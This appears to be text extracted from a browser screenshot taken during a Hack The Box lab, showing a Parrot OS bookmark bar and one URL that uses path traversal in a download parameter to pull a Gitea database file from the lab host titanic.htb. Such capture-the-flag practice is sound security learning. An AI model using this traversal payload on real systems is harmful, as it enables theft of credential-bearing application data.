 New Tab
http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/gitea.db
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources